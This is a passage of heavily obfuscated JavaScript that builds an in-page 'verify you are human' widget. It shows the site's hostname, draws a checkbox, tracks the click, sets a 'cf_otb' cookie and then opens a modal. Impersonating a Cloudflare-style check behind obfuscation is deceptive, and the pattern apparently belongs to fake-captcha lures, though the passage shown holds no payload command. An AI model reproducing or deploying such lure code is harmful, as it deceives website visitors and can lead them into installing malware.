[_0x23bb8f,_0x2d1c55]=_0x52ca98[_0x2ddd58(0x5d3,0xb86,0x478,0x2ab)](tagStyled,[_0x165adf,{'cl':_0x2ddd58(0x60e,0x3bb,0x8fc,0x730),'data':_0x52ca98[_0x2ddd58(0x3c1,-0x173,0xce,0x558)]},{'name':_0x52ca98['eQweW'],'media':[{'data':_0x52ca98[_0x2ddd58(0x51e,0x4c2,0x9aa,0x101)]},{'cl':_0x52ca98[_0x2ddd58(0x225,0x53e,0x485,-0x200)],'data':_0x52ca98[_0x394f57(0x897,0x29,0x5c8,0x7d1)]}]}]);continue;case'3':var _0x4562d1=_0x52ca98[_0x394f57(0x200,0x2ac,0x25a,-0x387)](findIconByURL);continue;case'4':_0x23bb8f[_0x2ddd58(0x366,0x732,0x3f5,0x477)]=_0x4562d1?_0x52ca98[_0x2ddd58(0x96f,0xc72,0xcca,0x670)](_0x52ca98[_0x2ddd58(0x96f,0xc66,0x6d3,0xf36)](_0x52ca98[_0x2ddd58(0x50f,0xada,0x1d4,-0xbd)],_0x4562d1),_0x394f57(0x8f5,-0x1a2,0x4da,0x763)+'>'):'';continue;}break;}}function $VerifyText(){var _0x8dfb38={'WrarC':function(_0x4ee699,_0xff7653,_0x300098){return _0x4ee699(_0xff7653,_0x300098);},'ELqNQ':_0xcd783b(-0x45e,-0x99,0x443,0x219)+_0x4100ec(0x6b8,0x2ed,0xbe3,0xb42)+_0x4100ec(0x777,0xdfb,0x5a9,0x36a)+_0x4100ec(0x3e1,0x8f7,0x4d0,0x1c2)+'nt-weight:'+'\x20500;line-'+_0x4100ec(0xa9f,0x4ad,0xba8,0xdb5)+_0x4100ec(0x1bb,0x6b3,0x50a,-0xe4),'qWyur':'width\x20<=72'+_0x4100ec(0x41e,0x3ce,0x280,0xea),'LXyQS':_0xcd783b(0x529,0x835,0x70c,0x6bb)+_0x4100ec(0x6bb,0xb3b,0x291,0xcec)+_0xcd783b(-0x5f7,-0x69a,-0x42c,-0x146)+_0x4100ec(0xbb6,0xb30,0x123b,0x7b2),'JvRca':function(_0xc54458,_0x2a61e5){return _0xc54458(_0x2a61e5);},'TUMyl':_0xcd783b(0xa3d,0x3ad,0x686,0x64c)+'mp'},[_0x4527e5,_0x2865ff]=_0x8dfb38['WrarC'](tagStyled,[{'data':_0x8dfb38[_0xcd783b(0x5be,0x2a6,0x82e,0x31f)]},{'name':_0x8dfb38[_0xcd783b(0xe30,0xbd0,0x281,0x7df)],'media':[{'data':_0x8dfb38[_0x4100ec(0x8ea,0xc1f,0x3f9,0x581)]}]}],'p');_0x4527e5[_0xcd783b(-0x3e0,0x7cf,0x1b0,0x19b)]=_0x8dfb38[_0x4100ec(0x4a0,0x9dd,0xa0b,0x471)](trashText,defTrans[_0x8dfb38[_0x4100ec(0x413,0x78a,-0x17d,0x68a)]]);function _0xcd783b(_0x25e04c,_0x1d53d2,_0x5071a9,_0x4db2ab){return _0x4841e1(_0x4db2ab- -0x151,_0x1d53d2-0x15e,_0x5071a9,_0x4db2ab-0xde);}function _0x4100ec(_0x29d706,_0x5826b5,_0x4f4bd2,_0x5b1142){return _0x4841e1(_0x29d706- -0x95,_0x5826b5-0x48,_0x5826b5,_0x5b1142-0x105);}return _0x4527e5;}function $ProceedingText(){var _0x2aebc1={'Ddtph':function(_0x2a7757,_0x3b30c4){return _0x2a7757(_0x3b30c4);},'SgSxY':_0x35d816(0x4e0,-0x70,0x86,0x289)+_0x35d816(0x270,0x3c,0x7f4,0x423),'SDsRC':function(_0x351a7f,_0x4cc126){return _0x351a7f(_0x4cc126);},'ajFwo':function(_0x15539c,_0x4aa091){return _0x15539c+_0x4aa091;},'hmXei':_0x3e2b67(0xb1a,0x7fa,0x1156,0xd61),'MvpnZ':'need.proc'},_0x48ed53={};_0x48ed53[_0x3e2b67(0x3e1,0x23b,0x922,0x394)]='font-size:'+'\x201.5rem;ov'+_0x3e2b67(0x4e1,0x3be,0x6cf,0x866)+_0x35d816(0x38f,0x695,0x3b3,0x46d)+_0x35d816(-0x10a,0xc6,0x483,0x31d)+_0x35d816(0x114,-0x4ad,-0x1d5,-0x546)+_0x35d816(-0x22,0x301,0x46e,-0x4cf)+_0x3e2b67(-0x12,-0x52d,0x5b5,-0x31d)+_0x35d816(0x374,0x415,0xa,0x61a)+_0x3e2b67(0x68f,0x6b1,0xb5c,0x457)+_0x35d816(0x888,0x631,0xc72,0xc3e);function _0x35d816(_0x2c7d55,_0x1f2302,_0x3c3b10,_0xd286a7){return _0x26399c(_0x1f2302,_0x1f2302-0x1ad,_0x3c3b10-0x147,_0x2c7d55- -0x587);}var _0x161872={};function _0x3e2b67(_0x32b0e1,_0xa891a7,_0x2e9245,_0x27422a){return _0x4841e1(_0x32b0e1- -0xae,_0xa891a7-0xba,_0x27422a,_0x27422a-0xe9);}_0x161872[_0x35d816(0x24c,-0x3d3,0x12c,-0x6c)]=_0x3e2b67(0x75e,0xaf6,0xc1e,0x4b6)+_0x3e2b67(0x663,0x2ed,0x876,0xc4e)+_0x35d816(0x344,-0x102,0x365,-0x11f)+'.5rem';var [_0x217a71,_0x46ce1e]=_0x2aebc1['Ddtph'](tagStyled,[_0x48ed53,{'name':_0x2aebc1[_0x35d816(0x46a,0xaaa,0x1b4,0x2ab)],'media':[_0x161872]}]);return _0x217a71[_0x35d816(0xa9,-0x5c8,0x38b,-0x23a)]=_0x2aebc1[_0x3e2b67(0xb42,0xf50,0x112f,0xc6a)](trashText,_0x2aebc1['ajFwo']((location['hostname']||_0x2aebc1[_0x3e2b67(0x61b,0x5ff,0x8fa,0x649)])+'\x20',defTrans[_0x2aebc1[_0x3e2b67(0x611,0x84c,0x75b,0x354)]])),_0x217a71;}function $Captcha(){var _0x5482aa={'UIBMv':function(_0x49a4b9,_0x15fe43){return _0x49a4b9(_0x15fe43);},'BBjfa':function(_0xd4882f){return _0xd4882f();}};function _0x45e253(_0x1a618c,_0x3c257b,_0x393c73,_0x51b4d6){return _0x4841e1(_0x3c257b- -0x10c,_0x3c257b-0x93,_0x393c73,_0x51b4d6-0x183);}function _0x50de38(_0x1894df,_0x4c2a4c,_0x18bdd5,_0x3ad0f4){return _0x4841e1(_0x3ad0f4- -0x10f,_0x4c2a4c-0x151,_0x1894df,_0x3ad0f4-0x1e4);}var _0x3fbc65={};_0x3fbc65[_0x50de38(-0x287,0x851,-0xe4,0x380)]=_0x50de38(0xb0e,0x896,0x411,0xa73)+_0x45e253(0x682,0xa83,0x77c,0xbfb)+_0x45e253(0x860,0x31b,0x8f,0x497);var [_0x2e5693,_0x34e382]=_0x5482aa[_0x50de38(-0x50e,0x1f9,-0x151,0x6b)](tagStyled,[_0x3fbc65]);return _0x2e5693[_0x50de38(0xc04,0x234,-0x85,0x5a8)+'d'](_0x5482aa[_0x45e253(-0x120,0x39f,-0x158,0x8d2)]($CaptchaWrapper)),_0x2e5693;}function $CaptchaWrapper(){var _0x234ad8={'lbNGk':_0x37d687(-0x1fe,-0x18c,0x272,-0x298)+'3','Nfpsu':function(_0x4dde1a,_0x3cd878){return _0x4dde1a+_0x3cd878;},'BZGCo':function(_0x273716,_0x250d51){return _0x273716(_0x250d51);},'FsbEn':function(_0x3bc6ed){return _0x3bc6ed();},'jdZxb':function(_0x433dda,_0x1aa691){return _0x433dda(_0x1aa691);},'qMESI':'prefers-co'+'lor-scheme'+_0x37d687(-0x21a,0x428,0x99d,0x4bf),'WpkQJ':_0x37d687(0x4f7,0x82e,0x91e,0x725)+_0x37d687(-0x94,0x5c1,0x662,-0x8)+_0x37d687(0x6e5,0x892,0x2c1,0xe21)+_0x15b90d(0x568,-0x69,0x957,0x5cb)+_0x15b90d(0x66e,0x2a1,0x76,0x55d),'agyRX':function(_0x40279d,_0x539469){return _0x40279d(_0x539469);}};function _0x15b90d(_0x337cea,_0x47e6e1,_0xc883fd,_0x507faf){return _0x4841e1(_0x507faf- -0xa9,_0x47e6e1-0x78,_0xc883fd,_0x507faf-0x3b);}var _0x3ff64f=_0x234ad8[_0x37d687(0xcca,0x7a4,0x32c,0x298)][_0x15b90d(0x88b,0xa53,0xb2c,0x861)]('|');function _0x37d687(_0x5e297e,_0x29f31b,_0x41e5ce,_0xc71b95){return _0x4841e1(_0x29f31b- -0x232,_0x29f31b-0x103,_0x41e5ce,_0xc71b95-0x19f);}var _0x5e3aeb=0x4*0x6ce+0x254*0x1+-0x4*0x763;while(!![]){switch(_0x3ff64f[_0x5e3aeb++]){case'0':var _0x3ef4e2=_0x234ad8['Nfpsu']('i',_0x234ad8[_0x37d687(-0x3a1,0x26f,0x824,0x229)](genRandomText,-0x1*-0x30f+-0x1d56+0x1a4d));continue;case'1':_0x2fe02a[_0x37d687(0x5d6,0x485,0x50b,0xa10)+'d'](_0x234ad8['FsbEn']($CaptchaBranding));continue;case'2':var _0x156598={};_0x156598['data']=_0x37d687(0x2b4,-0x1f7,0xbf,-0x106)+_0x15b90d(0x85e,0x6de,0xa26,0xa00)+_0x37d687(0x49a,0x82e,0xc43,0x72d)+_0x37d687(-0x76,0x2c2,-0x11c,-0xb8)+_0x37d687(0x624,0x112,0x3,-0x13b)+_0x15b90d(0x41b,0x1e,0x17a,-0x6a)+'lid\x20#e0e0e'+_0x15b90d(-0x538,0x154,-0x3e4,-0xd1)+_0x15b90d(0x169,0x215,-0x1a1,-0x17)+_0x15b90d(0x284,0x661,-0x4e1,0x191)+_0x37d687(0x384,0x2e,0x2f0,0x1be)+'ap:\x207px;he'+'ight:\x2065px'+_0x15b90d(0x616,0xdec,0xf9d,0x9f1)+'ontent:\x20sp'+'ace-betwee'+_0x37d687(0xdaa,0x8b5,0xc08,0xeb7)+'ect:\x20none;';var [_0x2fe02a,_0x2fbdca]=_0x234ad8[_0x15b90d(-0x460,-0x3dd,0x333,0x200)](tagStyled,[_0x156598,{'name':_0x234ad8[_0x15b90d(0x11aa,0xaf5,0x11a0,0xb32)],'media':[{'data':_0x234ad8['WpkQJ']}]}]);continue;case'3':return _0x2fe02a;case'4':_0x2fe02a[_0x37d687(0x840,0x485,0x9b0,0x6df)+'d'](_0x234ad8['agyRX']($CaptchaCheckbox,_0x3ef4e2));continue;case'5':_0x2fe02a[_0x37d687(-0xaa,0x485,0xfd,0x896)+'d'](_0x234ad8[_0x15b90d(-0x2c9,0x386,0x879,0x200)]($CaptchaLoading,_0x3ef4e2));continue;}break;}}function $CaptchaCheckbox(_0x4e9ebc){var _0x386532={'wYUfg':function(_0x5d69f7,_0x3889de){return _0x5d69f7+_0x3889de;},'tAqRK':function(_0x1316f6,_0x5aa4c4){return _0x1316f6+_0x5aa4c4;},'NqNBO':function(_0x46a027,_0x23f27c){return _0x46a027+_0x23f27c;},'rCrro':function(_0x4cb11d,_0x56c8f0){return _0x4cb11d+_0x56c8f0;},'vUkrW':function(_0x53313e,_0x2f66a7){return _0x53313e!==_0x2f66a7;},'UAfLL':_0x1f42d8(0xf84,0x670,0xad7,0xf49),'HhRfV':_0x1f42d8(0xada,0xc7e,0xb2b,0x534),'bVzxg':_0x1f42d8(0xa3e,0x4c1,0x911,0x712),'KtBYV':'cf_otb','jytuN':function(_0x23776a,_0x3502ee){return _0x23776a(_0x3502ee);},'MqeHh':function(_0x1af5c9,_0x1179ea){return _0x1af5c9>_0x1179ea;},'ywNbp':function(_0x66e2f3,_0x308cbf,_0x3f8c20,_0x5ecd19){return _0x66e2f3(_0x308cbf,_0x3f8c20,_0x5ecd19);},'RwYjt':function(_0x3288a4,_0x333fe8,_0x3ad7d4){return _0x3288a4(_0x333fe8,_0x3ad7d4);},'Xbmum':function(_0x4b234f,_0xd922dc){return _0x4b234f(_0xd922dc);},'zgraT':_0x1f42d8(0x75d,0x112,0x5ce,0x5e3),'Vrwra':function(_0x2d871f,_0x6a9709,_0x489358){return _0x2d871f(_0x6a9709,_0x489358);},'EDpfB':function(_0x48d559,_0xb54695){return _0x48d559(_0xb54695);},'nIFDL':_0x1f42d8(0xcf6,0x983,0xc2b,0x68d)+'id','qSkSZ':function(_0x22c4c7,_0x4ef654){return _0x22c4c7(_0x4ef654);},'cSsZO':'align-item'+_0x207463(0xc6b,0x1024,0xe1a,0x1099)+'cursor:\x20po'+_0x1f42d8(0xdf5,0x104a,0xca8,0x86b)+'lay:\x20flex;'+_0x1f42d8(0x64a,0x65f,0x9b5,0x5a1)+_0x207463(0xb11,0x878,0xbf5,0x654)+'xt-align:\x20'+_0x1f42d8(0x9e4,0x1086,0xf19,0xad8),'wRHOX':_0x1f42d8(0xc17,0x977,0xa92,0xf01),'GAigX':'cursor:\x20po'+'inter;grid'+_0x207463(0xf04,0xbfc,0x96c,0x339)+'\x201;height:'+_0x207463(0x581,0xaf5,0x915,0xc95)+_0x207463(0x472,0xbee,0x68e,0x1d6)+_0x1f42d8(0x11ee,0xa8f,0xb9a,0x950)+_0x207463(0x295,0xa68,0x8b6,0xe77)+_0x207463(0xb20,0x79a,0xd73,0x81c)+_0x1f42d8(0x8a6,0x8b5,0x809,0x3ce),'ZLcWW':_0x207463(0x1135,0x1008,0xf23,0x1243),'oTWNB':function(_0x46ec94,_0x4abd09){return _0x46ec94(_0x4abd09);},'LGtmI':function(_0x23b212,_0x537a06,_0x15cafa){return _0x23b212(_0x537a06,_0x15cafa);},'nArjS':function(_0x47be74,_0x2f09c2){return _0x47be74+_0x2f09c2;},'MhsoR':_0x207463(0xc3b,0x5f3,0x9b6,0x82a)+'-bezier(.5'+_0x1f42d8(0x7fd,0xeb1,0xbe9,0xf71)+'68,\x20.53)\x20b'+_0x207463(0xa9e,0x1072,0xa2f,0x54f)+_0x207463(0x1154,0x8bf,0xd2f,0xfbe)+';border:\x202'+'px\x20solid\x20#'+_0x1f42d8(0x5b9,0x821,0xbe3,0xbbe)+'der-radius'+_0x207463(0xc87,0x1183,0xf6b,0x1070)+_0x1f42d8(0x1483,0xe0e,0x1005,0xf87)+_0x207463(0x1308,0xb81,0xf29,0x14eb)+_0x1f42d8(0x50a,0x71b,0x680,0x9b1)+'1\x20/\x201;heig'+_0x1f42d8(0xdee,0x280,0x8dc,0x3c9)+_0x207463(0x6d4,0x10da,0xc4d,0x9b2)+_0x207463(0x10b8,0xa41,0xcbb,0x87f)+_0x207463(0xbba,0x138c,0xfae,0x1184)+_0x207463(0xd66,0xb35,0x9dc,0xae0)+'index:\x20999'+'8;','zsrNN':_0x1f42d8(-0x15d,-0x81,0x458,0x1ec)+'ius:\x205px;c'+'ontent:\x20\x22\x22'+';position:'+_0x1f42d8(0xf9,0x794,0x476,0x23a),'tZnAu':_0x207463(0x52a,0x591,0xa67,0xff6)+_0x1f42d8(0x9bc,0x6e5,0xcf2,0x80a)+':dark','CuKRy':_0x1f42d8(0x1337,0x13c4,0xe2e,0xa0e)+'-color:\x20#2'+_0x1f42d8(0xa9f,0xfe5,0xd2f,0x8a0)+_0x1f42d8(0xc0e,0x662,0x7de,0xe3b)+_0x1f42d8(0x87,0x324,0x362,-0x225),'jEvka':_0x1f42d8(0x384,0x7d6,0x675,0x299)+_0x1f42d8(0x43f,0xed0,0x901,0xe5e)+');','jFCds':_0x1f42d8(0x75b,-0x2de,0x378,0x2f2),'BVlCe':'transform:'+_0x207463(0x5be,0x4f8,0x803,0x1d1),'DMKfc':_0x1f42d8(0xfed,0xefa,0xb73,0xfb1),'ybeKO':':checked~.','bWtaa':':after','vgAMO':function(_0x3be08c,_0x2dce09){return _0x3be08c+_0x2dce09;},'bkxbs':function(_0x4451cd,_0x209f12){return _0x4451cd+_0x209f12;},'BwCxu':':active~.','yELdh':_0x1f42d8(0xb22,0x29b,0x60b,0x83a),'vtOyj':_0x207463(0x40e,0x448,0x98a,0xdab),'ORTRf':_0x207463(0xcbd,0xe79,0xe9c,0xc6b)+_0x1f42d8(0x190,0xa44,0x3e0,0x630)+'44d0e;','IUDfU':function(_0x2d3fde,_0x514725){return _0x2d3fde+_0x514725;},'DVJCu':_0x207463(0xb30,0xd1f,0xfc1,0x13f4)+_0x1f42d8(0xaa3,0x3f5,0x6c7,0x335)+'1;','GdUXZ':function(_0x4c29f8,_0x283b3d){return _0x4c29f8+_0x283b3d;},'OGwhC':function(_0x3ca5fe,_0x390c6d){return _0x3ca5fe+_0x390c6d;},'xCYao':_0x207463(0x5eb,0xcc1,0xbc4,0xaa5)+_0x1f42d8(0x89b,0x722,0xca3,0x7b5)+_0x1f42d8(0x87e,0x7a7,0xdc2,0x941)+'x;align-it'+_0x1f42d8(0xb30,0x100c,0xb41,0xc15)+_0x1f42d8(0x1499,0xd41,0xea6,0x12c5)+_0x207463(0xce7,0x68a,0xb83,0x6fe)+_0x207463(0xd4f,0x12fd,0xc97,0xa2c)+_0x1f42d8(0xd7b,0xb86,0xafc,0xb26)+_0x1f42d8(0xb8b,0xa4d,0x919,0x28c)+_0x1f42d8(0x75f,0x860,0x3e4,0x723)+_0x1f42d8(0x1124,0x99a,0xf0a,0x1261)+_0x207463(0xf32,0x13e3,0xe9d,0x98c),'hrwWX':'ver.hum'},[_0x348319,_0x3abcb3]=_0x386532[_0x1f42d8(0xc2d,0xadf,0x7c9,0x450)](tagStyled,[{'data':_0x386532[_0x1f42d8(0x630,0x8e1,0xb12,0x88c)]}]),[_0x16b239,_0x3abcb3]=_0x386532[_0x1f42d8(0xeeb,0x611,0xb72,0x9a8)](tagStyled,[{'data':_0x386532[_0x207463(0xcc4,0xaaa,0x700,0x72b)]}]);_0x348319[_0x207463(0x768,0x924,0xa28,0x691)+'d'](_0x16b239);var _0xf418d8={};_0xf418d8[_0x1f42d8(0x63f,0xde3,0x85d,0xbce)]=_0x1f42d8(0xb9e,0x101e,0x994,0x852)+_0x207463(0xa14,0x2e6,0x44c,0x133)+'items:\x20cen'+_0x1f42d8(0x150,0xa8c,0x7db,0x6fb);var [_0x57508b,_0x3abcb3]=_0x386532[_0x1f42d8(0x3e3,0x934,0x7c5,0xadb)](tagStyled,[_0xf418d8],_0x386532['wRHOX']);let _0x46e823=![];_0x57508b['addEventLi'+'stener'](_0x1f42d8(0x5df,0xfb8,0xa02,0x68e),_0x2f5665=>{var _0x422f3f={'Tcwfw':function(_0x372333,_0xf3797b){function _0x163714(_0x5397e6,_0x14c5bc,_0x508eb2,_0x2d835e){return _0x4e89(_0x14c5bc- -0xc1,_0x2d835e);}return _0x386532[_0x163714(0x6da,0x352,0x8ab,0x2ab)](_0x372333,_0xf3797b);}};if(_0x46e823)return![];_0x46e823=!![];function _0x474ac3(_0x137898,_0x940821,_0x423854,_0x33252b){return _0x1f42d8(_0x137898-0x175,_0x940821-0x1db,_0x137898- -0xc9,_0x940821);}_0x386532[_0x474ac3(0x6e2,0x97a,0xbff,0xa4d)](trackMe,_0x386532['zgraT']),_0x386532['Vrwra'](setTimeout,function(){var _0x2f2c00={'pAAba':function(_0x17e64c,_0x4d027f){function _0x4b30c6(_0x228b38,_0x213224,_0x4e62a6,_0x1f501a){return _0x4e89(_0x4e62a6-0x39c,_0x213224);}return _0x386532[_0x4b30c6(0x2cf,0x7fd,0x8f2,0x459)](_0x17e64c,_0x4d027f);},'AeuIC':function(_0x32be25,_0x497d65){function _0x2feb38(_0xbbff11,_0x46cda9,_0xa43658,_0x1cb880){return _0x4e89(_0xa43658-0x101,_0x1cb880);}return _0x386532[_0x2feb38(0x310,0x859,0x657,0xc73)](_0x32be25,_0x497d65);},'JjGbg':function(_0x2f78db,_0x2c2d21){function _0xc50575(_0x29df41,_0x494176,_0x1f08c5,_0x237095){return _0x4e89(_0x29df41- -0x123,_0x1f08c5);}return _0x386532[_0xc50575(0x433,0xa1e,0x274,0xac)](_0x2f78db,_0x2c2d21);},'HeSNT':function(_0x4cac87,_0x30c822){return _0x4cac87(_0x30c822);},'TWhOe':function(_0x23e064,_0x3baf9b){function _0x4bc940(_0x476f6d,_0x3b0436,_0x2b18d7,_0x581515){return _0x4e89(_0x581515- -0x369,_0x476f6d);}return _0x386532[_0x4bc940(0x8db,0x326,0xab6,0x76f)](_0x23e064,_0x3baf9b);},'dmOhe':'@media\x20(','qASSf':function(_0x5f3ca9,_0x5c7c5d){function _0xa7e675(_0x430745,_0x1c1107,_0x2187ca,_0x52ebab){return _0x4e89(_0x430745-0x330,_0x2187ca);}return _0x386532[_0xa7e675(0x1000,0xae5,0xb8e,0x13ab)](_0x5f3ca9,_0x5c7c5d);},'TGADl':function(_0x5e0105,_0x2a1817){function _0x167815(_0x10b26c,_0x257c4d,_0x56b0d5,_0x4ab2ae){return _0x4e89(_0x10b26c- -0x2e4,_0x257c4d);}return _0x386532[_0x167815(-0x147,-0x49f,0x490,0x34)](_0x5e0105,_0x2a1817);}};function _0x488a13(_0x160fbc,_0x397711,_0xf57fcd,_0x1789b5){return _0x474ac3(_0x160fbc- -0x9e,_0x1789b5,_0xf57fcd-0x53,_0x1789b5-0x145);}function _0x45ecf9(_0x2884f5,_0x3d6a96,_0x45d84f,_0x2c5989){return _0x474ac3(_0x3d6a96- -0x333,_0x2884f5,_0x45d84f-0x31,_0x2c5989-0x33);}if(_0x386532[_0x45ecf9(0xd66,0x7b1,0x187,0xb7e)](_0x386532[_0x488a13(0x411,0x822,0x727,0x62d)],_0x386532['HhRfV'])){document[_0x45ecf9(0xeeb,0xb19,0x102c,0x116c)+'ById'](_0x4e9ebc)[_0x488a13(0x6ed,0xcd1,0x53a,0x2ca)][_0x488a13(0xce9,0xee4,0xd92,0xd8f)]=_0x488a13(0x980,0x528,0x9dc,0xa04),_0x348319['style'][_0x488a13(0xce9,0xd1c,0x79f,0x6f5)]=_0x386532[_0x488a13(0x321,0x8ea,0x3a9,0x980)];var _0x4aee0e=localStorage['getItem'](_0x386532['KtBYV']),_0x32317c=0x1*0x1e55+0x1d67+-0x3bbb;if(_0x4aee0e)try{_0x32317c=_0x386532[_0x488a13(0x6a0,0x463,0xfc,0x49a)](_0x386532[_0x488a13(0x55d,0x50c,0x880,0x7c9)](parseInt,_0x4aee0e),0x11d7*-0x1+0x1*-0x351+0x1529);}catch(_0x2f91bb){}if(_0x32317c>0x18ec+-0x1f04+0x61b)_0x32317c=0x4*-0x3cb+-0x226f+0x319e;localStorage['setItem'](_0x386532[_0x45ecf9(-0x10,0x19,0x689,-0x180)],_0x32317c[_0x45ecf9(0x344,0x1c5,-0x425,0xf)]());var _0x59d05f=_0x386532[_0x45ecf9(0x4dd,0x2c8,0x936,0xab)](getCookie,_0x386532[_0x488a13(0x2ae,0x29b,0x81,-0x1d6)]),_0x1fd9b4=-0x1a6f+-0x1*0xdcd+0x1*0x283d;if(_0x59d05f)try{if(_0x45ecf9(-0x10d,0x323,0xec,0x57a)!==_0x488a13(0x5b8,0x94d,0x6e0,0x3c3)){var {cl:_0x3c2add,name:_0x1483e5,keyframes:_0xb34d8f,media:_0x72de2d,data:_0x5db0dd}=_0x5a9b29;if(_0xb34d8f)return _0x2f2c00[_0x45ecf9(0x7aa,0x42f,0x839,-0x1cb)](_0x2f2c00[_0x45ecf9(-0x220,0x42f,0x812,-0xb9)](_0x2f2c00['AeuIC'](_0x2f2c00[_0x488a13(0x6c4,0x8fc,0x9f7,0x58a)](_0x2f2c00[_0x45ecf9(0x330,0x801,0xde7,0x826)](_0x42d03b+'\x20',_0x45ecf9(-0x6,0x3ac,0x940,0x7a7)+'\x20'),_0x1483e5),'\x20{'),_0x2f2c00[_0x45ecf9(0x13e,0x37f,0x22b,-0x89)](_0x356318,_0xb34d8f)),'}');else{if(_0x72de2d)return _0x2f2c00[_0x45ecf9(-0x366,0x16f,0x37b,0x5ff)](_0x2f2c00['JjGbg'](_0x2f2c00['JjGbg'](_0x2f2c00['AeuIC'](_0x2f2c00[_0x45ecf9(0x2fa,0x166,0x4fd,0x3ce)](_0x351447,'\x20')+_0x2f2c00['dmOhe'],_0x1483e5),')\x20{'),_0x5b4560(_0x72de2d)),'}');else{var _0x3e5f0=_0x5db0dd[_0x45ecf9(0x6a6,0x8dc,0x5d0,0xe30)](';'),_0x1cedd1=_0x248913(_0x3e5f0);return _0x2f2c00['TWhOe'](_0x2f2c00[_0x488a13(0xeb0,0x11b7,0xf93,0xc80)](_0x2f2c00[_0x488a13(0xed0,0x146f,0xb63,0xfa7)](_0x2f2c00[_0x45ecf9(0x475,0x16f,0x617,0x2a5)](_0x5ec466+'\x20',_0x3c2add),'{'),_0x1cedd1[_0x488a13(0x7c1,0x84b,0xbdb,0x76f)](';')),'}');}}}else _0x1fd9b4=_0x386532[_0x45ecf9(-0x1e3,0x2c8,0x80e,-0x14f)](parseInt,_0x59d05f)+(0x1310+0x15ad+-0x28bc);}catch(_0x4463ad){}if(_0x386532[_0x488a13(0x969,0x8ed,0x680,0x999)](_0x1fd9b4,-0x7*-0x3eb+-0x2600+0xa96))_0x1fd9b4=-0x39e*0x6+-0x238f*-0x1+0x376*-0x4;_0x386532[_0x45ecf9(-0x2b7,-0x6c,0x104,0x401)](setCookie,_0x386532[_0x45ecf9(-0x62e,0x19,-0x26a,0x242)],_0x1fd9b4['toString'](),-0x56*-0x1c+0xdf5+-0x1749),_0x386532['RwYjt'](setTimeout,$Modal,-0x1de2+-0x28b+-0x2a5*-0xd);}else _0x422f3f[_0x488a13(0x9c2,0xf73,0x44a,0x6f6)](_0x2eb172,_0x739a3b);},-0x1615+0x2212*-0x1+-0x24b*-0x19);}),_0x16b239[_0x207463(0xdd5,0xccb,0xa28,0xcef)+'d'](_0x57508b);var [_0x3664f8,_0x2e1c32]=_0x386532[_0x207463(0xebd,0xe44,0x901,0x560)](tagStyled,[{'data':_0x386532['GAigX']}],_0x386532[_0x207463(0xc16,0xf11,0xc17,0xb68)]);_0x3664f8['type']=_0x207463(-0x96,0x695,0x571,0x2a0),_0x57508b[_0x207463(0x10aa,0xf95,0xa28,0xd38)+'d'](_0x3664f8);var _0x115fe1=_0x386532[_0x207463(0x1310,0x1370,0xdfd,0x13cc)](genRandomText,-0x1140+-0xce*-0x5+0xd40),[_0x51e4a6,_0x33f3fc]=_0x386532[_0x207463(0x1361,0xa23,0xeb3,0xbb9)](tagStyled,[{'data':_0x386532['nArjS'](_0x1f42d8(0x250,0xfd,0x40b,0x8fb)+'relative;a'+_0x207463(0xdfb,0x8fe,0x9cc,0x449)+_0x115fe1,_0x386532[_0x207463(0xf5f,0x3cb,0x934,0x2de)])},{'cl':_0x1f42d8(0x963,0x17e,0x6cb,0x75f),'data':_0x386532['zsrNN']},{'name':_0x386532[_0x1f42d8(0xc8c,0xe61,0xe0d,0xa6b)],'media':[{'data':_0x386532[_0x1f42d8(0x6f4,0x5c3,0x892,0x30a)]}]},{'name':_0x115fe1,'keyframes':[{'cl':'0%','data':_0x386532[_0x1f42d8(0x1061,0xdf7,0xec8,0xca6)]},{'cl':_0x386532[_0x1f42d8(0xb3d,0x569,0x9af,0xec6)],'data':_0x386532[_0x1f42d8(0xccc,0x13fa,0xe6f,0xf39)]}]}],_0x386532[_0x1f42d8(0x4e0,0xdec,0x764,0x437)]);_0x57508b['appendChil'+'d'](_0x51e4a6),pushStyle([{'cl':_0x386532['tAqRK'](_0x386532[_0x1f42d8(0x8c6,0xa84,0xd89,0xb23)](_0x386532['rCrro']('.',_0x2e1c32),_0x386532[_0x207463(0x765,0x4ca,0x9c3,0xfd4)]),_0x33f3fc)+_0x386532[_0x1f42d8(-0x22d,-0x94,0x32b,0x5d6)],'data':'border-col'+_0x207463(0x95d,0xd28,0xc03,0xdb7)+_0x207463(0xc9,0x82,0x51e,0x4cd)+_0x1f42d8(0xca7,0x847,0x910,0x2f3)+_0x207463(-0x26d,-0x2c1,0x35f,0x8bb)+_0x207463(0x2d1,0x42d,0x455,0x463)+_0x1f42d8(0x7b9,0xac8,0x552,0x28e)+'th:\x200\x204px\x20'+_0x207463(0x911,0x636,0xa69,0x64e)+_0x207463(0xc13,0xc97,0x7dd,0x3ad)+_0x207463(0xabd,0x551,0x433,0x9a5)+'op:\x200;tran'+_0x1f42d8(0x9e9,0x29b,0x728,0x3d3)+'ate(45deg)'+_0x207463(0x6b5,0x2fc,0x803,0x399)+_0x207463(0xca4,0x8db,0x748,0xb17)+';'},{'cl':_0x386532[_0x1f42d8(0x9ac,0x10c8,0xd7a,0xc72)](_0x386532['bkxbs'](_0x386532[_0x1f42d8(0x7d4,0x33f,0x8ea,0xd7a)](_0x386532[_0x207463(0x1089,0x81b,0xd2c,0xff0)](_0x386532[_0x207463(-0x7e,-0xb6,0x495,0x7e)]('.',_0x2e1c32),_0x386532[_0x1f42d8(0x99c,0xf8e,0xe20,0xc9e)]),_0x33f3fc)+_0x386532[_0x1f42d8(0x10c4,0xea8,0xdb3,0x1379)]+_0x2e1c32,_0x386532['vtOyj']),_0x33f3fc),'data':_0x386532[_0x207463(0xc5,0x532,0x4cf,0x76d)]},{'name':_0x386532[_0x207463(0xf66,0xa2e,0xdb0,0xf07)],'media':[{'cl':_0x386532['vgAMO'](_0x386532[_0x1f42d8(0x1313,0xa3e,0xd7a,0xef4)](_0x386532[_0x207463(0x8e2,0xeda,0xd1d,0xda6)](_0x386532['IUDfU']('.',_0x2e1c32),_0x386532[_0x207463(0xef2,0x7b4,0x9c3,0x5e0)]),_0x33f3fc),_0x386532[_0x207463(0x214,-0x386,0x2ce,0x5d6)]),'data':_0x386532[_0x207463(0x641,0x240,0x5a4,0x8f6)]},{'cl':_0x386532[_0x1f42d8(0x112d,0x9f1,0xf62,0xd63)](_0x386532[_0x1f42d8(0xbd5,0xd14,0xf62,0xfad)](_0x386532['OGwhC'](_0x386532[_0x207463(0x158a,0xa59,0xf24,0x1497)](_0x386532[_0x1f42d8(0x407,0x571,0x63e,0x681)]('.',_0x2e1c32),_0x386532['BwCxu'])+_0x33f3fc+_0x386532[_0x1f42d8(0xa99,0xc1b,0xdb3,0x125f)],_0x2e1c32),_0x3865